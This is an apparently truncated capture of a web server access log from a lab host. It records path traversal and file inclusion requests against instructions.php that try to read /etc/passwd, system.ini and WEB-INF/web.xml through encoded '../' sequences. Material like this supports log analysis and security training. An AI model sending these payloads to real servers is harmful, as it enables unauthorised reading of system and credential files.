 "GET /instructions.php?doc=..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5
stem.ini HTTP/1.1" 200 14305 "http://192.168.184.128/instructions.php" "Mozil
0) Gecko/20100101 Firefox/92.0"
"GET /instructions.php?doc=%2Fetc%2Fpasswd HTTP/1.1" 200 14305 "http://192.1
Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0"
"GET /instructions.php?doc=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
HTTP/1.1" 200 14305 "http://192.168.184.128/instructions.php" "Mozilla/5.0 (
/20100101 Firefox/92.0"
"GET /instructions.php?doc=c%3A%2F HTTP/1.1" 200 14305 "http://192.168.184.1
NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0"
"GET /instructions.php?doc=%2F HTTP/1.1" 200 14305 "http://192.168.184.128/i
0.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0"
"GET /instructions.php?doc=c%3A%5C HTTP/1.1" 200 14305 "http://192.168.184.1
NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0"
"GET /instructions.php?doc=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
00 14305 "http://192.168.184.128/instructions.php" "Mozilla/5.0 (Windows NT 1
refox/92.0"
"GET /instructions.php?doc=WEB-INF%2Fweb.xml HTTP/1.1" 200 14305 "http://192
(Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0"
"GET /instructions.php?doc=WEB-INF%5Cweb.xml HTTP/1.1" 200 14305 "http://192